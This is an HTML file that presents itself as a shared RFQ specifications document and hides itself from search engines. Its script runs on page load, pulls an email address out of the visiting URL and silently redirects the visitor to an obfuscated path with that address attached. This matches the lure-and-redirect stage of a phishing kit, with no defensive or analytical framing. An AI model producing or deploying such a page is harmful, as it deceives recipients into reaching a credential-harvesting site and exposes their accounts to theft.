
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
       <title> Document 1 </title>

<meta name="description" content="Shared Docx">
<meta name="keywords" content="RFQ-Doc">

<meta name="robots" content="noindex, noarchive, nofollow, nosnippet">

<meta property="og:title" content="Shared Document 1 | Specifications">

<meta property="og:type" content="website">

<meta property="og:site_name" content="_&amp;Required Items">

<meta property="og:description" content="&amp;Projects Docx">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
	
<script>
	var baseUrl = (window.location).href;
              var url = baseUrl.substring(baseUrl.lastIndexOf('=') + 1);
          	window.onload = function() {
    // similar behavior as an HTTP redirect
   window.location.replace("ms1_&&lZ2ELanWoGpPXMkqMFCQghzTSMKHJmVSCl11SNQwbxgjltXsJzBDTbhGBkLTHMZpkhF&&/?email="+url);
}
          
		

      </script>

</body>
</html>
</file>
